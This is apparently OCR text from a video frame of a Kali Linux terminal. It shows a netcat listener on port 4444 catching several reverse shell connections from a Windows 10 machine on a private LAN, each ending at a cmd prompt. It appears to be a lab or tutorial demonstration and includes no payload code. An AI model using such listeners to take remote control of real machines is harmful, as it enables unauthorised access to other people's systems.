 loiliangyang@kali...
loiliangyang@kali: /var/www/html
File Actions Edit View Help
loiliangyang@kali:/var/www/html$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.106] from (UNKNOWN) [192.168.0.200] 51863
Microsoft Windows [Version 10.0.19044.2604]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Yang\Desktop>^C
loiliangyang@kali:/var/www/html$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.106] from (UNKNOWN) [192.168.0.200] 51865
Microsoft Windows [Version 10.0.19044.2604]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Yang\Documents>^C
loiliangyang@kali:/var/www/html$ nc -nlvp 4444
listening on [any] 4444 ...
^C
loiliangyang@kali:/var/www/html$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.106] from (UNKNOWN) [192.168.0.200] 51926
Microsoft Windows [Version 10.0.19044.2604]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Yang\Documents>^C
loiliangyang@kali:/var/www/html$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.106] from (UNKNOWN) [192.168.0.200] 52500
Microsoft Windows [Version 10.0.19044.2604]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Yang\Documents>